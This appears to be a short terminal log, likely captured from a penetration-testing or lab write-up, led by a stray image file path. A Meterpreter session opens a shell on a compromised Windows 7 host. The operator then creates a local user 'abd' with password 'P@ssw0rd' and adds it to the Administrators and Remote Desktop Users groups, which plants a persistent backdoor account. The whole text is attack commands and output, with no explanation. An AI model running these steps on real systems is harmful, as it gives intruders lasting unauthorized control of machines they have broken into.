 meterpreter > shell
Process 3668 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user naruto P@ssw0rd
net user naruto P@ssw0rd
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
C:\Windows\system32>
net user abd P@ssw0rd /ADD
C:\Windows\system32>
net user abd P@ssw0rd /ADD
The command completed successfully.
C:\Windows\system32>net localgroup administrators abd /add
net localgroup administrators abd /add
The command completed successfully.
C:\Windows\system32>net localgroup "Remote Desktop Users" abd /add
net localgroup "Remote Desktop Users" abd /add
The command completed successfully.
C:\Windows\system32>